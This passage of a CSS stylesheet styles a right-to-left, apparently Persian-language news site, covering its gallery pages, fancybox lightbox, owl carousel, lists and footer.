	float:none;
	margin:0;
	padding:0;
	width:100%
}
.page.gallery .box.top ul li h4 {
	padding-top:12px
}
.page.gallery .box.top ul li h4 a:hover {
	text-decoration:none
}
.page.gallery .box.top ul li h3 {
	font-size:32px;
	font-weight:bold;
	line-height:1.4em
}
.page.gallery .box.top ul li h3 a {
	color:#eee;
	display:block;
	padding-bottom:6px
}
.page.gallery .box.top ul li h3 a:hover {
	color:#777;
	text-decoration:none
}
.page.gallery .box.top ul li p {
	color:#777;
	font-size:18px
}
.page.gallery .box {
	margin-top:12px
}
.page.gallery .box.content.photoGall header {
	background:transparent;
	height:auto
}
.page.gallery .box.content.photoGall header h4,
.page.gallery .box.content.photoGall header .item-time {
	font-family:tahoma;
	font-size:12px;
	color:#eee;
	line-height:22px
}
.page.gallery .box.content.photoGall header .item-time {
	float:left;
	color:#777
}
.page.gallery .box.content.photoGall header h2 {
	background:transparent;
	font-size:32px;
	padding:0;
	margin-bottom:12px;
	font-weight:bold
}
.page.gallery .box.content.photoGall .box-content {
	margin:0 -6px;
	font-size:0
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs {
	display:inline-block;
	width:25%;
	padding:0 6px;
	margin-bottom:12px;
	font-size:14px;
	vertical-align:middle;
	height:155px;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs img {
	display:inline-block;
	width:auto;
	height:100%;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs.large-item {
	width:100%;
	height:auto
}
.page.gallery .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.gallery .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.gallery .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px;
	font-weight:normal;
	line-height:1.5em
}
.page.gallery .box.list.list-thumbs li h3 a {
	color:#eee
}
.page.gallery .box.list.list-thumbs li h3 a:hover {
	color:#000 !important
}
.page.gallery .box.comment-form form {
	padding:0;
	margin-top:6px;
	font-size:14px;
	width:75%
}
.page.gallery .box.comment-form form .form-control {
	background:#f2f2f2;
	width:50%
}
.page.gallery .box.comment-form form label {
	font-weight:normal
}
.page.gallery .box.comment-form form input,
.page.gallery .box.comment-form form textarea {
	border:1px solid #eee;
	color:#333
}
.page.gallery .box.comment-form .list span {
	color:#eee
}
.page.gallery .gallery-footer {
	margin:12px 0
}
.page.gallery .list-tags ul li a,
.page.gallery ul.list-tags li a {
	background:#555;
	color:#fff
}
.page.gallery .list-tags ul li a:hover,
.page.gallery ul.list-tags li a:hover {
	background:#000
}
.box.content.photoGall .box-content>a {
	width:25%
}
.box.content.photoGall .box-content>a>img {
	max-width:100%
}
.box.content.photoGall p.summary {
	color:#eee;
	margin-left:50px
}
.download-gallery {
	display:block;
	width:40px;
	height:40px;
	background:#5cb85c;
	position:absolute;
	top:32px;
	left:0;
	line-height:40px;
	text-align:center;
	font-size:20px;
	text-indent:0;
	transition:.2s all;
	color:#fff;
	text-decoration:none
}
.download-gallery:hover {
	background:#449d44;
	text-decoration:none
}
.fancybox-title {
	text-align:right
}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
	padding:0;
	margin:0;
	border:0;
	outline:none;
	vertical-align:top
}
.fancybox-wrap {
	position:absolute;
	top:0;
	left:0;
	z-index:8020
}
.fancybox-skin {
	position:relative;
	background:#f9f9f9;
	color:#444;
	text-shadow:none;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.fancybox-opened {
	z-index:8030
}
.fancybox-opened .fancybox-skin {
	-webkit-box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5);
	-moz-box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5);
	box-shadow:0 10px 25px rgba(0,
	0,
	0,
	0.5)
}
.fancybox-outer,
.fancybox-inner {
	position:relative
}
.fancybox-inner {
	overflow:hidden
}
.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling:touch
}
.fancybox-error {
	color:#444;
	font-size:14px;
	margin:0;
	padding:15px;
	white-space:nowrap
}
.fancybox-image,
.fancybox-iframe {
	display:block;
	width:100%;
	height:100%
}
.fancybox-image {
	max-width:100%;
	max-height:100%
}
#fancybox-loading,
.fancybox-close,
.fancybox-prev span,
.fancybox-next span {
	background-image:url('fancybox_sprite.png')
}
#fancybox-loading {
	position:fixed;
	top:50%;
	left:50%;
	margin-top:-22px;
	margin-left:-22px;
	background-position:0 -108px;
	opacity:.8;
	cursor:pointer;
	z-index:8060
}
#fancybox-loading div {
	width:44px;
	height:44px;
	background:url('fancybox_loading.gif') center center no-repeat
}
.fancybox-close {
	position:absolute;
	top:-18px;
	right:-18px;
	width:36px;
	height:36px;
	cursor:pointer;
	z-index:8040
}
.fancybox-nav {
	position:absolute;
	top:0;
	width:40%;
	height:100%;
	cursor:pointer;
	text-decoration:none;
	background:transparent url('blank.gif');
	-webkit-tap-highlight-color:rgba(0,
	0,
	0,
	0);
	z-index:8040
}
.fancybox-prev {
	left:0
}
.fancybox-next {
	right:0
}
.fancybox-nav span {
	position:absolute;
	top:50%;
	width:36px;
	height:34px;
	margin-top:-18px;
	cursor:pointer;
	z-index:8040;
	visibility:hidden
}
.fancybox-prev span {
	left:10px;
	background-position:0 -36px
}
.fancybox-next span {
	right:10px;
	background-position:0 -72px
}
.fancybox-nav:hover span {
	visibility:visible
}
.fancybox-tmp {
	position:absolute;
	top:-99999px;
	left:-99999px;
	visibility:hidden;
	max-width:99999px;
	max-height:99999px;
	overflow:visible !important
}
.fancybox-lock {
	overflow:hidden !important;
	width:auto
}
.fancybox-lock body {
	overflow:hidden !important
}
.fancybox-lock-test {
	overflow-y:hidden !important
}
.fancybox-overlay {
	position:absolute;
	top:0;
	left:0;
	overflow:hidden;
	display:none;
	z-index:8010;
	background:url('fancybox_overlay.png')
}
.fancybox-overlay-fixed {
	position:fixed;
	bottom:0;
	right:0
}
.fancybox-lock .fancybox-overlay {
	overflow:auto;
	overflow-y:scroll
}
.fancybox-title {
	visibility:hidden;
	font-size:16px;
	position:relative;
	text-shadow:none;
	z-index:8050
}
.fancybox-opened .fancybox-title {
	visibility:visible
}
.fancybox-title-float-wrap {
	position:absolute;
	bottom:0;
	right:50%;
	margin-bottom:-35px;
	z-index:8050;
	text-align:center
}
.fancybox-title-float-wrap .child {
	display:inline-block;
	margin-right:-100%;
	padding:2px 20px;
	background:transparent;
	background:rgba(0,
	0,
	0,
	0.8);
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px;
	text-shadow:0 1px 2px #222;
	color:#FFF;
	font-weight:bold;
	line-height:24px;
	white-space:nowrap
}
.fancybox-title-outside-wrap {
	position:relative;
	margin-top:10px;
	color:#fff
}
.fancybox-title-inside-wrap {
	padding-top:10px
}
.fancybox-title-over-wrap {
	position:absolute;
	bottom:0;
	left:0;
	color:#fff;
	padding:10px;
	background:#000;
	background:rgba(0,
	0,
	0,
	0.8)
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5) {
	#fancybox-loading,
	.fancybox-close,
	.fancybox-prev span,
	.fancybox-next span {
		background-image:url('fancybox_sprite@2x.png');
		background-size:44px 152px
	}
	#fancybox-loading div {
		background-image: url('fancybox_loading@2x.gif');
		background-size: 24px 24px
	}
}
#fancybox-thumbs {
	position:fixed;
	right:0;
	direction:rtl;
	width:100%;
	overflow:hidden;
	z-index:8050
}
#fancybox-thumbs.bottom {
	bottom:2px
}
#fancybox-thumbs.top {
	top:2px
}
#fancybox-thumbs ul {
	position:relative;
	list-style:none;
	margin:0;
	padding:0
}
#fancybox-thumbs ul li {
	float:right;
	padding:1px;
	opacity:.5
}
#fancybox-thumbs ul li.active {
	opacity:.75;
	padding:0;
	border:1px solid #fff
}
#fancybox-thumbs ul li:hover {
	opacity:1
}
#fancybox-thumbs ul li a {
	display:block;
	position:relative;
	overflow:hidden;
	border:1px solid #222;
	background:#111;
	outline:none
}
#fancybox-thumbs ul li img {
	display:block;
	position:relative;
	border:0;
	padding:0;
	max-width:none
}
.mobile-ads .box {
	margin-top:12px
}
#masthead {
	background:#fff !important
}
#masthead a {
	color:#222 !important
}
#head .box.ads li .item-img {
	margin-bottom:0
}
#logo a {
	height:80px;
	background-position:right center !important;
	margin-top:4px
}
#mainmenu {
	margin-bottom:0 !important;
	background:#400000 !important;
	height:36px !important
}
#search .input-group {
	margin-top:0 !important
}
.logo-2 {
	display:block;
	float:left;
	width:166px;
	height:88px
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
	#search input {
		line-height:normal
	}
}
#footer {
	background:#434343;
	color:#fff;
	min-height:60px
}
#footer:after {
	height:200px;
	background:#434343
}
#footer a {
	color:#FFF
}
#footer .footer-container {
	padding-top:6px
}
#footer .social-icons ul {
	float:left
}
#footer .social-icons ul li {
	padding:0 2px
}
#footer .social-icons ul li a {
	transition:.2s all;
	color:#fff;
	display:inline-block;
	font-size:16px
}
#footer .social-icons ul li a:hover {
	color:#ddd
}
#footer #footer-logo {
	background:url('img/logo.png') no-repeat right 0 transparent;
	height:80px
}
#footer #footer-logo a {
	height:80px
}
#footer #footer-items {
	padding:20px 0
}
#footer .footer-logo {
	display:block
}
#footer .footer-logo img {
	display:block;
	height:40px;
	width:auto
}
#footer .footer-menu li {
	font-size:16px
}
#footer .footer-menu li a {
	color:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
#copyright {
	background:transparent;
	height:auto
}
#copyright p {
	color:#ddd;
	line-height:40px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.totop {
	position:fixed;
	right:20px;
	bottom:80px;
	z-index:110;
	background:#eee;
	display:block;
	width:60px;
	height:60px;
	text-align:center;
	line-height:60px;
	color:#666;
	border-radius:4px;
	display:none
}
.totop:hover {
	text-decoration:none;
	background:#d5d5d5;
	color:#333;
	transition:.2s all
}
p {
	color:#333
}
.page.itemlist {
	margin-bottom:12px
}
.page.itemlist .path {
	margin:12px 0
}
.page.itemlist .path a {
	color:#777;
	font-size:16px
}
.page.itemlist .path a:hover {
	color:#333;
	text-decoration:none
}
.page.itemlist .box {
	margin-bottom:12px
}
.page.itemlist .box.top {
	padding-bottom:0
}
.page.itemlist .box.top .box-content ul li {
	background:transparent
}
.page.itemlist .box.top .box-content ul li h4 a,
.page.itemlist .box.top .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.top .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.top .box-content ul li h3 {
	font-size:32px;
	font-weight:bold;
	margin-bottom:12px
}
.page.itemlist .box.top .box-content ul li h3 a {
	color:#333;
	transition:all .2s
}
.page.itemlist .box.top .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.top .box-content ul li p {
	font-size:18px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul {
	margin:0 -6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li {
	float:right;
	width:33.33333%;
	margin:0;
	padding:0 6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a {
	display:block;
	height:140px;
	border-bottom:10px solid transparent;
	overflow:hidden
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li>a .item-img {
	margin-bottom:0;
	height:auto;
	max-height:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a,
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	display:block
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 {
	margin:0
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a {
	color:#333;
	transition:all .2s;
	padding-top:6px
}
.page.itemlist .box.cols.mosaic-3column .box-content ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li {
	padding-bottom:0;
	margin-bottom:6px;
	background:0 none;
	border:0 none;
	position:relative
}
.page.itemlist .box.highlights ul li .item-time {
	position:absolute;
	top:0;
	left:0;
	color:#919191;
	font-size:11px
}
.page.itemlist .box.highlights ul li:hover h3 a {
	color:#428bca
}
.page.itemlist .box.highlights ul li>a {
	display:block;
	max-height:82px;
	overflow:hidden;
	float:right;
	width:130px;
	margin-left:4px
}
.page.itemlist .box.highlights ul li>a .item-img {
	width:100%;
	height:auto;
	float:none;
	margin:0;
	padding:0
}
.page.itemlist .box.highlights ul li h4 a,
.page.itemlist .box.highlights ul li h3 a {
	display:block
}
.page.itemlist .box.highlights ul li h4 a:hover {
	text-decoration:none
}
.page.itemlist .box.highlights ul li h3 {
	margin:0
}
.page.itemlist .box.highlights ul li h3 a {
	transition:all .15s;
	color:#333;
	padding-top:3px
}
.page.itemlist .box.highlights ul li h3 a:hover {
	text-decoration:none;
	color:#428bca
}
.page.itemlist .box.highlights ul li p {
	margin:0
}
.page.gallery {
	margin-top:12px;
	margin-bottom:12px
}
.page.gallery .tile {
	height:156px
}
.page.gallery .tile .inner {
	height:156px
}
.page.gallery .tile .inner .title {
	bottom:-24px
}
.page.gallery .tile .inner>a:hover .title {
	bottom:0
}
.page.gallery .box.top {
	padding-bottom:0;
	margin-bottom:12px
}
.page.gallery .box.top ul li {
	padding:0;
	background:transparent;
	border:0 none
}
.page.gallery .box.top ul li>a {
	width:60%;
	display:block;
	float:right;
	margin-left:12px
}
.page.gallery .box.top ul li>a .item-img {
	float:none;
	margin:0;
	padding:0;
	width:100%
}
.page.gallery .box.top ul li h4 {
	padding-top:12px
}
.page.gallery .box.top ul li h4 a:hover {
	text-decoration:none
}
.page.gallery .box.top ul li h3 {
	font-size:32px;
	font-weight:bold;
	line-height:1.4em
}
.page.gallery .box.top ul li h3 a {
	color:#eee !important;
	display:block;
	padding-bottom:6px
}
.page.gallery .box.top ul li h3 a:hover {
	color:#777 !important;
	text-decoration:none
}
.page.gallery .box.top ul li p {
	color:#777;
	font-size:18px
}
.page.gallery .box {
	margin-top:12px
}
.page.gallery .box.content.photoGall header {
	background:transparent !important;
	height:auto
}
.page.gallery .box.content.photoGall header h4,
.page.gallery .box.content.photoGall header .item-time {
	font-family:tahoma;
	font-size:12px;
	color:#eee
}
.page.gallery .box.content.photoGall header .item-time {
	float:left;
	color:#777
}
.page.gallery .box.content.photoGall header h2 {
	background:transparent;
	font-size:32px !important;
	padding:0;
	margin-bottom:36px !important;
	font-weight:bold
}
.page.gallery .box.content.photoGall .box-content {
	margin:0 -6px;
	font-size:0
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs {
	display:inline-block;
	width:25%;
	padding:0 6px;
	margin-bottom:12px;
	font-size:14px;
	vertical-align:middle;
	height:155px;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs img {
	display:inline-block;
	width:auto;
	height:100%;
	text-align:center
}
.page.gallery .box.content.photoGall .box-content a.fancybox-thumbs.large-item {
	width:100%;
	height:auto
}
.page.gallery .box.list.list-thumbs li>a {
	display:block;
	margin-right:0;
	margin-left:6px;
	width:120px;
	float:right
}
.page.gallery .box.list.list-thumbs li>a .item-img {
	width:100%;
	height:auto;
	margin:0;
	float:none
}
.page.gallery .box.list.list-thumbs li h3 {
	width:100%;
	margin-right:126px;
	margin-left:0;
	float:none;
	font-size:18px !important;
	font-weight:normal;
	line-height:1.5em
}
.page.gallery .box.list.list-thumbs li h3 a {
	color:#eee !important
}
.page.gallery .box.list.list-thumbs li h3 a:hover {
	color:#ccc !important
}
.page.gallery .box.comment-form form {
	padding:0;
	margin-top:6px;
	font-size:14px;
	width:75%
}
.page.gallery .box.comment-form form label {
	font-weight:normal;
	color:#eee
}
.page.gallery .box.comment-form form input,
.page.gallery .box.comment-form form textarea {
	border:1px solid #eee;
	color:#333
}
.page.gallery .box.comment-form .list span {
	color:#eee
}
.page.gallery .gallery-footer {
	margin:12px 0;
	color:#eee
}
.page.gallery .list-tags ul li a,
.page.gallery ul.list-tags li a {
	background:#555;
	color:#fff
}
.page.gallery .list-tags ul li a:hover,
.page.gallery ul.list-tags li a:hover {
	background:#000
}
.page.item .item-boxes .box.list.list-thumbs li {
	min-height:0
}
.page.item .item-boxes .box.list.list-thumbs li>a {
	margin-left:10px
}
.page.item .item-boxes .box.list.list-thumbs li>a img[src=""] {
	display:none
}
.page.item .item-boxes .box.list.list-thumbs li h3 {
	width:auto !important;
	margin-right:0 !important
}
.page.item .item-boxes .box.list.list-thumbs li h3 a {
	min-height:0
}
.item-body a {
	color:#1167a8 !important
}
.item-body a:hover {
	color:#0a3c63 !important
}
.ex-links {
	padding:0;
	margin:0 -6px;
	list-style:none
}
.ex-links li {
	width:20%;
	padding:0 6px;
	float:right;
	height:24px;
	overflow:hidden;
	line-height:24px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:15px
}
.panel .panel-title a {
	display:block
}
.box {
	margin-bottom:12px
}
.box>header {
	background:#fff;
	border-bottom:2px solid #62bc46;
}
.box>header .pagers a {
	background:#A91717 !important;
	border-left-color:#BB1919 !important
}
.box>header .pagers a~a {
	border-right-color:#BB1919 !important
}
.box>header .date {
	background:#A91717 !important
}
.box>.box-content {
	position:relative
}
.box>.box-content h3 a {
	color:#222 !important;
	font-size:16px;
	font-family:"BNassim";
}
.box>.box-content h3 a:hover {
	color:#1167a8 !important
}
.box.header-pagination .box-content .pagination {
	top:-32px
}
.box.header-bordered>header {
	background:#eee !important;
	border-top:1px solid #A91717;
	border-bottom:1px solid #A91717
}
.box.header-bordered>header h2 {
	background:transparent !important
}
.box.header-bordered>header h2 a {
	background:transparent !important;
	color:#222
}
.box.bg_gray {
	background:#f5f5f5 !important
}
.box.border-bottom {
	padding-bottom:12px;
	border-bottom:1px solid #d9d9d9;
	padding-bottom:10px
}
.box.border-top {
	background:none;
	border-top:1px solid #d9d9d9;
	padding-top:10px
}
.box.border-left {
	position:relative
}
.box.border-left:after {
	display:block;
	position:absolute;
	content:'';
	width:1px;
	background:#d9d9d9;
	height:100%;
	top:0;
	left:-6px
}
.box.border-right {
	position:relative
}
.box.border-right:after {
	display:block;
	position:absolute;
	content:'';
	width:1px;
	background:#d9d9d9;
	height:100%;
	top:0;
	right:-6px
}
.box.header-border-bottom header {
	border-bottom:1px solid #fe0000
}
.box.no-title .box-title {
	display:none
}
.box.no-headline h3 {
	display:none
}
.box.ticker {
	background:#eee
}
.box.ticker>header {
	float:right;
	margin-left:12px
}
.box.ticker>header h2 {
	padding:0 12px
}
.box.ticker .box-content ul {
	height:30px;
	overflow:hidden
}
.box.ticker .box-content ul li {
	line-height:30px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px
}
.box.ticker .box-content ul li a {
	color:#555;
	transition:.2s all
}
.box.ticker .box-content ul li a:hover {
	color:#858585;
	text-decoration:none
}
.box.list ul li a {
	line-height:1.5em;
	color:#555;
	transition:.2s all
}
.box.list ul li a:hover {
	color:#333
}
.box.list.list-thumbs ul li {
	padding-right:0;
	min-height:80px
}
.box.list.list-thumbs ul li:before {
	display:none
}
.box.list.list-thumbs ul li>a {
	float:right;
	width:40%;
	margin-left:6px;
	display:block
}
.box.list.list-thumbs ul li h3 {
	font-size:14px !important;
	float:none;
	width:auto;
	margin:0
}
.box.list.list-thumbs ul li .item-img {
	margin:0;
	float:none
}
.box.list.list-horizontal ul {
	width:100%;
	margin:0 -6px;
	display:table;
	clear:both
}
.box.list.list-horizontal ul li {
	width:25%;
	padding:0 6px;
	float:right !important;
	clear:none
}
.box.list.list-horizontal ul li>a {
	display:block;
	width:100%
}
.box.list.list-horizontal ul li>a .item-img {
	display:block;
	float:none;
	width:100%;
	height:157px;
	margin:0;
	overflow:hidden
}
.box.list.list-horizontal ul li>a .item-img img {
	height:100%
}
.box.list.list-horizontal ul li h3 {
	width:100%;
	float:none;
	margin:0
}
.box.list.list-horizontal ul li h3 a {
	color:#333;
	min-height:0;
	padding:6px 0
}
.box.list.list-horizontal ul li h3 a:hover {
	color:#00f !important
}
.box.list.list-horizontal ul li p {
	color:#858585;
	font-size:14px !important;
	line-height:1.4
}
.box.list.list-thumb-first .box-content ul li:first-child {
	background:transparent;
	border-bottom:1px solid #dbdbdb;
	padding-right:0;
	min-height:75px
}
.box.list.list-thumb-first .box-content ul li:first-child:before {
	display:none
}
.box.list.list-thumb-first .box-content ul li:first-child .item-img {
	margin-right:0 !important
}
.box.list.list-thumb-first .box-content ul li:first-child h3 {
	width:52%
}
.box.list.list_border-top ul li~li {
	background:transparent !important;
	border-top:1px solid #dbdbdb
}
.box.list.list-bullets ul li {
	list-style:none !important;
	position:relative;
	padding-right:12px;
	margin-bottom:4px
}
.box.list.list-bullets ul li:before {
	color:#0099cc;
	content:"»";
	display:block;
	position:absolute;
	right:0;
	top:2px
}
.box.list.list-bullets ul li.video a:after {
	content:' \e804';
	font-family:"Glyphicons Halflings";
	font-style:normal;
	font-weight:normal;
	speak:none;
	display:inline-block;
	text-decoration:inherit;
	width:1em;
	margin-right:.2em;
	text-align:center;
	font-variant:normal;
	text-transform:none;
	line-height:1em;
	margin-left:.2em
}
.box.top {
	padding-bottom:0
}
.box.top .box-content h3::after {
	display:none
}
.box.top.top-cols .item-img {
	width:320px
}
.box.top.top-cols .box-content a:hover {
	text-decoration:none
}
.box.top.top-cols .box-content ul li h3 {
	font-family:BNassim;
}
.box.top.top-cols .box-content .related-box {
	clear:right;
	padding-top:6px
}
.box.top.top-cols .box-content li ul {
	display:block !important;
	list-style:square inside
}
.box.top.top-cols .box-content li ul li {
	color:#CC0000
}
.box.top.top-cols .box-content li ul h3 {
	font-size:11px;
	display:inline-block;
	font-family:Tahoma;
	font-weight:normal
}
.box.highlights ul li {
	padding-bottom:0;
	margin-bottom:0;
	padding:10px 0;
	border-bottom:1px solid #dbdbdb;
	background:transparent
}
.box.highlights ul li>a+div {
	margin-right:140px
}
.box.highlights ul li h4 {
	margin-top:0
}
.box.media-items .box-content ul li {
	position:relative;
	overflow:hidden;
	width:100%
}
.box.media-items .box-content ul li>a,
.box.media-items .box-content ul li .item-img {
	display:block;
	width:100%
}
.box.media-items .box-content ul li>a img,
.box.media-items .box-content ul li .item-img img {
	display:block
}
.box.media-items .box-content ul li h3 {
	position:absolute;
	bottom:0;
	width:100%;
	font-size:18px;
	font-weight:bold;
	margin:0 !important;
	bottom:-100px;
	transition:.2s all
}
.box.media-items .box-content ul li h3 a {
	position:relative;
	display:block;
	padding:6px 12px;
	color:#fff !important;
	transition:.2s all;
	background:rgba(0,
	0,
	0,
	0.65)
}
.box.media-items .box-content ul li h3 a:hover {
	text-decoration:none !important;
	color:#349ceb !important
}
.box.media-items .box-content ul li:hover h3 {
	bottom:0
}
.box.media-items.first-featured .box-content ul li~li {
	width:46%;
	float:left;
	margin-top:12px
}
.box.media-items.first-featured .box-content ul li~li .item-img {
	width:100%;
	height:auto
}
.box.media-items.first-featured .box-content ul li~li h3 {
	font-size:14px
}
.box.media-items.first-featured .box-content ul li~li h3 a {
	padding:6px
}
.box.media-items.first-featured .box-content ul li:nth-child(2n+1) {
	margin-left:8%
}
.box.cols {
	min-height:0
}
.box.cols.homepage-titr2 .box-content ul {
	margin:0 -6px;
	font-size:0
}
.box.cols.homepage-titr2 .box-content ul li,
.box.cols.homepage-titr2 .box-content ul div.item {
	display:inline-block;
	width:33.33%;
	padding:0 6px;
	vertical-align:top
}
.box.cols.homepage-titr2 .box-content ul li>a .item-img img,
.box.cols.homepage-titr2 .box-content ul div.item>a .item-img img {
	height:auto;
	max-height:112px
}
.box.cols.homepage-titr2 .box-content ul li h4 a,
.box.cols.homepage-titr2 .box-content ul div.item h4 a {
	display:inline-block;
	padding-top:6px
}
.box.cols.homepage-titr2 .box-content ul li h4 a:hover,
.box.cols.homepage-titr2 .box-content ul div.item h4 a:hover {
	text-decoration:none
}
.box.cols.has-carousel .pagination>* {
	width:26px;
	height:26px;
	float:right;
	color:#fff;
	font-size:22px;
	cursor:pointer;
	text-align:center;
	color:#eee
}
.box.cols.has-carousel .pagination>*:hover {
	color:#fff
}
.box.cols.has-carousel .pagination>*.active {
	color:#fff
}
.box.cols.has-carousel header .pagination {
	margin:0;
	position:absolute;
	top:2px;
	left:8px
}
.box.cols.has-carousel .box-content ul {
	margin:0 !important
}
.box.cols.has-carousel .box-content ul li {
	width:100%;
	padding:0
}
.box.cols.has-carousel .box-content ul li~li {
	margin-right:6px
}
.box.cols.has-carousel .box-content ul .owl-item~.owl-item {
	margin-right:6px
}
.box.cols div.pagination {
	margin:0;
	position:absolute;
	top:12px;
	left:12px;
	z-index:100
}
.box.cols div.pagination a {
	display:inline-block;
	width:12px;
	height:12px;
	border-radius:100%;
	background:#7c1111;
	text-indent:1000px;
	overflow:hidden;
	transition:.2s all
}
.box.cols div.pagination a~a {
	margin-right:6px
}
.box.cols div.pagination a:hover,
.box.cols div.pagination a.selected {
	background:#e85252
}
.box.showcase {
	height:auto;
	width:100%
}
.box.showcase .pagers {
	margin-top:0;
	top:130px;
	width:100%;
	height:0;
	overflow:visible;
	display:block !important
}
.box.showcase .pagers a {
	width:40px !important;
	height:40px !important;
	background:#777 !important;
	border:0 none;
	line-height:40px !important
}
.box.showcase .box-content ul li {
	width:683px;
	position:relative
}
.box.showcase .box-content ul li>a {
	display:block;
	width:683px
}
.box.showcase .box-content ul li:hover .desc {
	bottom:0
}
.box.showcase .box-content ul .desc {
	top:auto;
	bottom:-400px;
	height:auto;
	width:100%;
	transition:.5s all;
	position:absolute;
	background:rgba(0,
	0,
	0,
	0.75) none repeat scroll 0 0;
	left:0;
	z-index:70
}
.box.showcase .box-content ul .desc h3 {
	margin-top:20px
}
.box.showcase .box-content ul .desc h3 a {
	color:#eee !important;
	font-size:24px;
	font-weight:bold
}
.box.showcase .box-content ul .desc h4 {
	margin:3px 0 0 0;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.box.showcase .box-content ul .desc p {
	font-size:14px !important;
	color:#c4c4c4
}
.box.showcase .box-content ul .desc.overlay>* {
	padding:0 20px
}
.box.showcase .box-content ul .desc.overlay h3 {
	margin:6px 0
}
.box.showcase div.pagination {
	margin:0;
	position:absolute;
	top:12px;
	left:12px;
	z-index:100
}
.box.showcase div.pagination a {
	display:inline-block;
	width:12px;
	height:12px;
	border-radius:100%;
	background:#7c1111;
	text-indent:1000px;
	overflow:hidden;
	transition:.2s all
}
.box.showcase div.pagination a~a {
	margin-right:6px
}
.box.showcase div.pagination a:hover,
.box.showcase div.pagination a.selected {
	background:#e85252
}
.box.content.photoGall .box-content>a {
	width:25%
}
.box.content.photoGall .box-content>a>img {
	max-width:100%
}
.tile .inner .title .heading {
	font-size:14px
}
.owl-carousel .animated {
	-webkit-animation-duration:1000ms;
	animation-duration:1000ms;
	-webkit-animation-fill-mode:both;
	animation-fill-mode:both
}
.owl-carousel .owl-animated-in {
	z-index:0
}
.owl-carousel .owl-animated-out {
	z-index:1
}
.owl-carousel .fadeOut {
	-webkit-animation-name:fadeOut;
	animation-name:fadeOut
}
@-webkit-keyframes fadeOut {
	0% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}
@keyframes fadeOut {
	0% {
		opacity:1
	}
	100% {
		opacity: 0
	}
}
.owl-height {
	-webkit-transition:height 500ms ease-in-out;
	-moz-transition:height 500ms ease-in-out;
	-ms-transition:height 500ms ease-in-out;
	-o-transition:height 500ms ease-in-out;
	transition:height 500ms ease-in-out
}
.owl-carousel {
	display:none;
	width:100%;
	-webkit-tap-highlight-color:transparent;
	position:relative;
	z-index:1
}
.owl-carousel .owl-stage {
	position:relative;
	-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after {
	content:".";
	display:block;
	clear:both;
	visibility:hidden;
	line-height:0;
	height:0
}
.owl-carousel .owl-stage-outer {
	position:relative;
	overflow:hidden;
	-webkit-transform:translate3d(0,
	0,
	0)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
	cursor:pointer;
	cursor:hand;
	-webkit-user-select:none;
	-khtml-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.owl-carousel.owl-loaded {
	display:block
}
.owl-carousel.owl-loading {
	opacity:0;
	display:block
}
.owl-carousel.owl-hidden {
	opacity:0
}
.owl-carousel .owl-refresh .owl-item {
	display:none
}
.owl-carousel .owl-item {
	position:relative;
	min-height:1px;
	float:left;
	-webkit-backface-visibility:hidden;
	-webkit-tap-highlight-color:transparent;
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none
}
.owl-carousel .owl-item img {
	display:block;
	width:100%;
	-webkit-transform-style:preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select:auto;
	-moz-user-select:auto;
	-ms-user-select:auto;
	user-select:auto
}
.owl-carousel .owl-grab {
	cursor:move;
	cursor:-webkit-grab;
	cursor:-o-grab;
